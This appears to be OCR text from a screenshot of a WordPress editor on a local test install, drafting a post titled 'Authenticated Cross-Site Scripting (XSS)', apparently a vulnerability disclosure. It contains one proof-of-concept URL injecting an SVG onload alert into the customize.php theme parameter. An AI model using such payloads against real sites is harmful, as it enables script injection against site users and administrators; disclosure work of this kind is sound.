 WordPress 4.7.3 is available! Please update now.
Add New Post
Authenticated Cross-Site Scripting (XSS)
Permalink: http://localhost:8000/?p=17 Change Permalinks View Post
Add Media
b i link b-quote del ins img ul ol li code more close tags
http://www.example.com/wp-admin/customize.php?theme=<svg onload=alert(1)>